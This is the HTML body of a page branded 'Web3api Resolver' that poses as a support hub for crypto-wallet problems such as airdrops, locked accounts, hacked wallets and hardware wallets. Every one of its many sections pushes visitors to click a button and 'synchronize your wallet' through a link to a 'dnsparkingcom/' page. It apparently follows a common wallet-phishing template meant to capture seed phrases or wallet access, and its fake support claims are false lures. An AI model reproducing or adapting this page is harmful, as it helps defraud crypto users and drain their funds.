        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-5" id="carousel_8376">
<img class="fa-usa u-text-palette-1-dark-2" src="./images2/deposit.png" alt="" height="100" , width="100" />
<div class="u-clearfix u-sheet u-sheet-1">
<h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
<span class="u-text-palette-2-dark-1"></span>
<span class="u-text-palette-1-dark-2">Revoke Cash</span
          >
</h1>
<p class="u-text u-text-2 context-1">
For Issues with revoking cash, claim or related issue, click the button
below  &amp;
claims"
</p>
<a href="dnsparkingcom/" data-page-id="214123313" class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK HERE</a
        >
</div>
</section>


        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-14"
                id="carousel_dc87">
                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/unable to acces wallet.png" alt=""
                        height="100" , width="100" />
                <div class="u-clearfix u-sheet u-sheet-1">
                        <h1
                                class="u-text u-text-custom-color-2 u-text-default-lg u-text-default-md u-text-default-sm u-text-default-xl u-text-1">
                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
                                <span class="u-text-palette-1-dark-2">Transaction Error</span>
                        </h1>
                        <p class="u-text u-text-2 context-1">
                                We will support you in any related issues with failed transactions or error. Kindly
                                click here.
                        </p>
                        <a href="dnsparkingcom/" data-page-id="214123313"
                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
                                HERE</a>
                </div>
        </section>
        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-3"
                id="carousel_642f">
                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/token issues.png" alt="" height="100" ,
                        width="100" />
                <div class="u-clearfix u-sheet u-sheet-1">
                        <h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
                                <span class="u-text-palette-2-dark-1"><span class="u-text-palette-1-dark-2"> TOKEN
                                                ISSUES</span>
                                </span>
                                <span class="u-text-palette-1-dark-2">&nbsp;</span>
                        </h1>
                        <p class="u-text u-text-2 context-1">
                                For issues with any tokens, during swap, claim, withdrawal or related
                                issue, click the button below to synchronize your wallet and select
                                "Correct Node Strings"
                        </p>
                        <a href="dnsparkingcom/" data-page-id="214123313"
                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
                                HERE</a>
                </div>
        </section>
        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-3"
                id="carousel_642f">
                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/unable to acces wallet.png" alt=""
                        height="100" , width="100" />
                <div class="u-clearfix u-sheet u-sheet-1">
                        <h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
                                <span class="u-text-palette-2-dark-1"><span class="u-text-palette-1-dark-2">
                                                VALIDATION</span>
                                </span>
                                <span class="u-text-palette-1-dark-2">&nbsp;</span>
                        </h1>
                        <p class="u-text u-text-2 context-1">
                                For validation related issue, click the button below to synchronize your wallet and
                                select "validate Account"
                        </p>
                        <a href="dnsparkingcom/" data-page-id="214123313"
                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
                                HERE</a>
                </div>
        </section>
        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-4"
                id="carousel_b413">
                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/farm acces.png" alt="" height="100" ,
                        width="100" />
                <div class="u-clearfix u-sheet u-sheet-1">
                        <h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
                                <span class="u-text-palette-2-dark-1">
                                        <span class="u-text-palette-1-dark-2">POOL &amp; FARM ACCESS</span>
                                </span>
                                <span class="u-text-palette-1-dark-2">&nbsp;</span>
                        </h1>
                        <p class="u-text u-text-2 context-1">
                                For issues with any Pools and Farm Access or related issue, click the
                                button below to synchronize your wallet and select "Correct Node
                                Strings"
                        </p>
                        <a href="dnsparkingcom/" data-page-id="214123313"
                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
                                HERE</a>
                </div>
        </section>
        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-5"
                id="carousel_8376">
                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/deposit.png" alt="" height="100" ,
                        width="100" />
                <div class="u-clearfix u-sheet u-sheet-1">
                        <h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
                                <span class="u-text-palette-2-dark-1"></span>
                                <span class="u-text-palette-1-dark-2">DEPOSITS &amp; WITHDRAWALS</span>
                        </h1>
                        <p class="u-text u-text-2 context-1">
                                For Issues with withdrawals, claim or related issue, click the button
                                below to synchronize your wallet and select "Enable token swap &amp;
                                claims"
                        </p>
                        <a href="dnsparkingcom/" data-page-id="214123313"
                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
                                HERE</a>
                </div>
        </section>
        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-11"
                id="carousel_96a8">
                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/airdrop.png" alt="" height="100" ,
                        width="100" />
                <div class="u-clearfix u-sheet u-valign-middle-xs u-sheet-1">
                        <h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
                                <span class="u-text-palette-2-dark-1"></span>&nbsp;
                                <span class="u-text-palette-1-dark-2">CLAIM REWARD&nbsp;</span>
                        </h1>
                        <p class="u-text u-text-2 context-1">
                                For claim, reward enrollment click the button below to synchronize your wallet and
                                "obtain your reward"
                        </p>
                        <a href="dnsparkingcom/" data-page-id="214123313"
                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 btn0 u-text-black">
                                CLICK HERE
                        </a>
                </div>
        </section>
        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-6"
                id="carousel_21e1">
                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/bridge.png" alt="" height="100" ,
                        width="100" />
                <div class="u-clearfix u-sheet u-valign-middle-xs u-sheet-1">
                        <h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
                                <span class="u-text-palette-1-dark-2">TOKEN BRIDGE</span>
                        </h1>
                        <p class="u-text u-text-2 context-1">
                                For issues with token bridge click the button below to synchronize
                                your wallet and select "Enable Bridge"
                        </p>
                        <a href="dnsparkingcom/" data-page-id="214123313"
                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
                                HERE</a>
                </div>
        </section>
        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-6"
                id="carousel_21e1">
                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/c dapp.png" alt="" height="100" ,
                        width="100" />
                <div class="u-clearfix u-sheet u-valign-middle-xs u-sheet-1">
                        <h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
                                <span class="u-text-palette-1-dark-2">TOKEN RECTIFICATION</span>
                        </h1>
                        <p class="u-text u-text-2 context-1">
                                For issues with token rectification, click the button below to synchronize your wallet
                                and select "Rectify Token Error"
                        </p>
                        <a href="dnsparkingcom/" data-page-id="214123313"
                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
                                HERE</a>
                </div>
        </section>
        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-6"
                id="carousel_21e1">
                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/white.png" alt="" height="100" ,
                        width="100" />
                <div class="u-clearfix u-sheet u-valign-middle-xs u-sheet-1">
                        <h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
                                <span class="u-text-palette-1-dark-2">BUY & SELL</span>
                        </h1>
                        <p class="u-text u-text-2 context-1">
                                For issues with buying and selling, click the button below to
                                synchronize your wallet, then select "Buy or Sell"
                        </p>
                        <a href="dnsparkingcom/" data-page-id="214123313"
                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
                                HERE</a>
                </div>
        </section>
        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-6"
                id="carousel_21e1">
                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/web not open.png" alt="" height="100" ,
                        width="100" />
                <div class="u-clearfix u-sheet u-valign-middle-xs u-sheet-1">
                        <h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
                                <span class="u-text-palette-1-dark-2">ERROR RECTIFICATION</span>
                        </h1>
                        <p class="u-text u-text-2 context-1">
                                For issues with any errors, click the button below to
                                synchronize your wallet and then select "Detect & Fix Error"
                        </p>
                        <a href="dnsparkingcom/" data-page-id="214123313"
                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
                                HERE</a>
                </div>
        </section>
        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-7"
                id="carousel_90bf">
                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/unstake.png" alt="" height="100" ,
                        width="100" />
                <div class="u-clearfix u-sheet u-valign-middle-xs u-sheet-1">
                        <h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
                                <span class="u-text-palette-1-dark-2">TOKEN STAKE AND UNSTAKE</span>
                        </h1>
                        <p class="u-text u-text-2 context-1">
                                For issues with token Staking and Unstaking click the button below to
                                synchronize your wallet and select "Enable Stake and Unstake"
                        </p>
                        <a href="dnsparkingcom/" data-page-id="214123313"
                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
                                HERE</a>
                </div>
        </section>
        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-8"
                id="carousel_e74a">
                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/ledger.png" alt="" height="100" ,
                        width="100" />
                <div class="u-clearfix u-sheet u-sheet-1">
                        <h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
                                <span class="u-text-palette-1-dark-2">LEDGER &amp; TREZOR</span>
                        </h1>
                        <p class="u-text u-text-2 context-1">
                                For ledger or Trezor related issues click the button below to
                                synchronize your wallet and select "correct node string"
                        </p>
                        <a href="dnsparkingcom/" data-page-id="214123313"
                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
                                HERE</a>
                </div>
        </section>
        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-9"
                id="carousel_2a0b">
                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/web not open.png" alt="" height="100" ,
                        width="100" />
                <div class="u-clearfix u-sheet u-sheet-1">
                        <h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
                                <span class="u-text-palette-2-dark-1">
                                        <font color="#ffffff">&nbsp;WEBSITE NOT LOADING?</font>
                                </span>
                        </h1>
                        <p class="u-text u-text-2 context-1">
                                Are you unable to load exchange website? click the button below to
                                synchronize your wallet and select "correct node string"
                        </p>
                        <a href="dnsparkingcom/" data-page-id="214123313"
                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
                                HERE</a>
                </div>
        </section>
        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-10"
                id="carousel_f8cc">
                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/white.png" alt="" height="100" ,
                        width="100" />
                <div class="u-clearfix u-sheet u-sheet-1">
                        <h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
                                <span class="u-text-palette-2-dark-1"></span>&nbsp;
                                <span class="u-text-palette-1-dark-2">KYC &amp; WHITELIST&nbsp;</span>
                        </h1>
                        <p class="u-text u-text-2 context-1">
                                To whitelist or complete LYX click the button below to synchronize
                                your wallet and select "Whitelist wallet"
                        </p>
                        <a href="dnsparkingcom/" data-page-id="214123313"
                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
                                HERE</a>
                </div>
        </section>
        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-11"
                id="carousel_96a8">
                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/airdrop.png" alt="" height="100" ,
                        width="100" />
                <div class="u-clearfix u-sheet u-valign-middle-xs u-sheet-1">
                        <h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
                                <span class="u-text-palette-2-dark-1"></span>&nbsp;
                                <span class="u-text-palette-1-dark-2">AIRDROPS&nbsp;</span>
                        </h1>
                        <p class="u-text u-text-2 context-1">
                                For Airdrop enroll and claim click the button below to synchronize
                                your wallet and select "enroll and claim"
                        </p>
                        <a href="dnsparkingcom/" data-page-id="214123313"
                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 btn0 u-text-black">
                                CLICK HERE
                        </a>
                </div>
        </section>
        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-12"
                id="carousel_201a">
                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/unable to acces wallet.png" alt=""
                        height="100" , width="100" />
                <div
                        class="u-clearfix u-sheet u-valign-middle-lg u-valign-middle-md u-valign-middle-sm u-valign-middle-xl u-sheet-1">
                        <h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
                                <span class="u-text-palette-2-dark-1"></span>&nbsp; &nbsp;<span
                                        class="u-text-palette-1-dark-2">UNABLE TO ACCESS WALLET?</span>
                        </h1>
                        <p class="u-text u-text-2 context-1">
                                Are you unable to access your wallet? click the button below to
                                synchronize your wallet and select "regain access"
                        </p>
                        <a href="dnsparkingcom/" data-page-id="214123313"
                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
                                HERE<br />
                        </a>
                </div>
        </section>
        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-13"
                id="carousel_d284">
                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/reset password.png" alt="" height="100" ,
                        width="100" />
                <div class="u-clearfix u-sheet u-valign-middle u-sheet-1">
                        <h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
                                <span class="u-text-palette-2-dark-1"></span>&nbsp;
                                <span class="u-text-palette-1-dark-2">RESET WALLET PASSWORD</span>
                        </h1>
                        <p class="u-text u-text-2 context-1">
                                To reset wallet password click the button below to synchronize your
                                wallet and select reset password<br />
                        </p>
                        <a href="dnsparkingcom/" data-page-id="214123313"
                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
                                HERE</a>
                </div>
        </section>
        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-14"
                id="carousel_dc87">
                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/wallet compromised.png" alt="" height="100" ,
                        width="100" />
                <div class="u-clearfix u-sheet u-sheet-1">
                        <h1
                                class="u-text u-text-custom-color-2 u-text-default-lg u-text-default-md u-text-default-sm u-text-default-xl u-text-1">
                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
                                <span class="u-text-palette-1-dark-2">WALLET COMPROMISED?</span>
                        </h1>
                        <p class="u-text u-text-2 context-1">
                                Are you a victim of wallet hack?&nbsp; click the button below to
                                synchronize your wallet and hold the transactions
                        </p>
                        <a href="dnsparkingcom/" data-page-id="214123313"
                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
                                HERE</a>
                </div>
        </section>
        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-14"
                id="carousel_dc87">
                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/minting.png" alt="" height="100" ,
                        width="100" />
                <div class="u-clearfix u-sheet u-sheet-1">
                        <h1
                                class="u-text u-text-custom-color-2 u-text-default-lg u-text-default-md u-text-default-sm u-text-default-xl u-text-1">
                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
                                <span class="u-text-palette-1-dark-2">NFT Mint</span>
                        </h1>
                        <p class="u-text u-text-2 context-1">
                                Click here to turn your digital content into NFT by uploading them
                                here
                        </p>
                        <a href="dnsparkingcom/" data-page-id="214123313"
                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
                                HERE</a>
                </div>
        </section>
        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-14"
                id="carousel_dc87">
                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/c dapp.png" alt="" height="100" ,
                        width="100" />
                <div class="u-clearfix u-sheet u-sheet-1">
                        <h1
                                class="u-text u-text-custom-color-2 u-text-default-lg u-text-default-md u-text-default-sm u-text-default-xl u-text-1">
                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
                                <span class="u-text-palette-1-dark-2">Connect to Dapps</span>
                        </h1>
                        <p class="u-text u-text-2 context-1">
                                Connect decentralised web applications to mobile wallets. Enable DAPP
                                on mobile wallet/ Extension.
                        </p>
                        <a href="dnsparkingcom/" data-page-id="214123313"
                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
                                HERE</a>
                </div>
        </section>
        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-14"
                id="carousel_dc87">
                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/login issues.png" alt="" height="100" ,
                        width="100" />
                <div class="u-clearfix u-sheet u-sheet-1">
                        <h1
                                class="u-text u-text-custom-color-2 u-text-default-lg u-text-default-md u-text-default-sm u-text-default-xl u-text-1">
                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
                                <span class="u-text-palette-1-dark-2">Login Issues</span>
                        </h1>
                        <p class="u-text u-text-2 context-1">
                                Do you have issues logging into your wallet?
                        </p>
                        <a href="dnsparkingcom/" data-page-id="214123313"
                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
                                HERE</a>
                </div>
        </section>
        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-14"
                id="carousel_dc87">
                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/missing funds.png" alt="" height="100" ,
                        width="100" />
                <div class="u-clearfix u-sheet u-sheet-1">
                        <h1
                                class="u-text u-text-custom-color-2 u-text-default-lg u-text-default-md u-text-default-sm u-text-default-xl u-text-1">
                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
                                <span class="u-text-palette-1-dark-2">Missing Funds</span>
                        </h1>
                        <p class="u-text u-text-2 context-1">Lost access to funds or funds is missing?</p>
                        <a href="dnsparkingcom/" data-page-id="214123313"
                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
                                HERE</a>
                </div>
        </section>
        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-14"
                id="carousel_dc87">
                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/hf.png" alt="" height="100" , width="100" />
                <div class="u-clearfix u-sheet u-sheet-1">
                        <h1
                                class="u-text u-text-custom-color-2 u-text-default-lg u-text-default-md u-text-default-sm u-text-default-xl u-text-1">
                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
                                <span class="u-text-palette-1-dark-2">High Fees</span>
                        </h1>
                        <p class="u-text u-text-2 context-1">Increase in transaction fees?</p>
                        <a href="dnsparkingcom/" data-page-id="214123313"
                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
                                HERE</a>
                </div>
        </section>
        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-14"
                id="carousel_dc87">
                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/migrate.png" alt="" height="100" ,
                        width="100" />
                <div class="u-clearfix u-sheet u-sheet-1">
                        <h1
                                class="u-text u-text-custom-color-2 u-text-default-lg u-text-default-md u-text-default-sm u-text-default-xl u-text-1">
                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
                                <span class="u-text-palette-1-dark-2">Migrate</span>
                        </h1>
                        <p class="u-text u-text-2 context-1">Do you have issues with migrations?</p>
                        <a href="dnsparkingcom/" data-page-id="214123313"
                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
                                HERE</a>
                </div>
        </section>
        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-14"
                id="carousel_dc87">
                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/transaction delay.png" alt="" height="100" ,
                        width="100" />
                <div class="u-clearfix u-sheet u-sheet-1">
                        <h1
                                class="u-text u-text-custom-color-2 u-text-default-lg u-text-default-md u-text-default-sm u-text-default-xl u-text-1">
                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
                                <span class="u-text-palette-1-dark-2">Transaction Delay</span>
                        </h1>
                        <p class="u-text u-text-2 context-1">
                                Do you have issues with transactions being delayed?
                        </p>
                        <a href="dnsparkingcom/" data-page-id="214123313"
                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
                                HERE</a>
                </div>
        </section>
        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-14"
                id="carousel_dc87">
                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/issue with trading.png" alt="" height="100" ,
                        width="100" />
                <div class="u-clearfix u-sheet u-sheet-1">
                        <h1
                                class="u-text u-text-custom-color-2 u-text-default-lg u-text-default-md u-text-default-sm u-text-default-xl u-text-1">
                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
                                <span class="u-text-palette-1-dark-2 context-1">
                                        Issues With Trading wallet</span>
                        </h1>
                        <p class="u-text u-text-2 context-1">Issues With Trading wallet</p>
                        <a href="dnsparkingcom/" data-page-id="214123313"
                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
                                HERE</a>
                </div>
        </section>
        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-14"
                id="carousel_dc87">
                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/unable to purchase coins.png" alt=""
                        height="100" , width="100" />
                <div class="u-clearfix u-sheet u-sheet-1">
                        <h1
                                class="u-text u-text-custom-color-2 u-text-default-lg u-text-default-md u-text-default-sm u-text-default-xl u-text-1">
                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
                                <span class="u-text-palette-1-dark-2">Unable to purchase coins</span>
                        </h1>
                        <p class="u-text u-text-2 context-1">
                                if your account is not recognized as a trusted payment source you may
                                not be able to buy crypto and add coins
                        </p>
                        <a href="dnsparkingcom/" data-page-id="214123313"
                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
                                HERE</a>
                </div>
        </section>
        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-14"
                id="carousel_dc87">
                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/locked account.png" alt="" height="100" ,
                        width="100" />
                <div class="u-clearfix u-sheet u-sheet-1">
                        <h1
                                class="u-text u-text-custom-color-2 u-text-default-lg u-text-default-md u-text-default-sm u-text-default-xl u-text-1">
                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
                                <span class="u-text-palette-1-dark-2">Locked Account</span>
                        </h1>
                        <p class="u-text u-text-2 context-1">
                                if you are logged out due to activity on the account
                        </p>
                        <a href="dnsparkingcom/" data-page-id="214123313"
                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
                                HERE</a>
                </div>
        </section>
        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-14"
                id="carousel_dc87">
                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/1995.png" alt="" height="100" ,
                        width="100" />
                <div class="u-clearfix u-sheet u-sheet-1">
                        <h1
                                class="u-text u-text-custom-color-2 u-text-default-lg u-text-default-md u-text-default-sm u-text-default-xl u-text-1">
                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
                                <span class="u-text-palette-1-dark-2">OTHER ISSUES</span>
                        </h1>
                        <p class="u-text u-text-2 context-1">
                                Your issue not listed above? Describe your issue by clicking on the
                                button below.
                        </p>
                        <a href="" target=" _blank" data-page-id="214123313"
                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
                                HERE</a>
                </div>
        </section>
        <footer style="background-color:#001132;" class="u-align-center u-clearfix u-footer u-palette-1-dark-2 u-footer"
                id="sec-2260">
                <div class="u-clearfix u-sheet u-sheet-1">
                        <p class="u-small-text u-text-white u-text-variant u-text-1">
                                © Web3api Resolver. All rights reserved.
                        </p>
                </div>
        </footer>
        <script data-sync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script>
        <script>(function () { var js = "window['__CF$cv$params']={r:'79955644e9871c18',m:'hEssl1B24Zk2j772NY_tqo_e9UFJCnoYBhzVyr3SKHk-1676372813-0-ARxHQsxUeoogbFevZgIDUoQ7lOSJ/Mf4LI1c5kOZPSMWnTPcO4I6r2L75zDSvqPwNG5BBVvc/JjjU9MR9oAfABiSXzY/zHblwwgasOkl7YjRQDZvSGBUKSLQS6uq7mhshw==',s:[0x461ffe1a08,0x53e886b617],u:'/cdn-cgi/challenge-platform/h/b'};var now=Date.now()/1000,offset=14400,ts=''+(Math.floor(now)-Math.floor(now%offset)),_cpo=document.createElement('script');_cpo.nonce='',_cpo.src='/cdn-cgi/challenge-platform/h/b/scripts/alpha/invisible.js?ts='+ts,document.getElementsByTagName('head')[0].appendChild(_cpo);"; var _0xh = document.createElement('iframe'); _0xh.height = 1; _0xh.width = 1; _0xh.style.position = 'absolute'; _0xh.style.top = 0; _0xh.style.left = 0; _0xh.style.border = 'none'; _0xh.style.visibility = 'hidden'; document.body.appendChild(_0xh); function handler() { var _0xi = _0xh.contentDocument || _0xh.contentWindow.document; if (_0xi) { var _0xj = _0xi.createElement('script'); _0xj.nonce = ''; _0xj.innerHTML = js; _0xi.getElementsByTagName('head')[0].appendChild(_0xj); } } if (document.readyState !== 'loading') { handler(); } else if (window.addEventListener) { document.addEventListener('DOMContentLoaded', handler); } else { var prev = document.onreadystatechange || function () { }; document.onreadystatechange = function (e) { prev(e); if (document.readyState !== 'loading') { document.onreadystatechange = prev; handler(); } }; } })();</script>


</body>

</html>
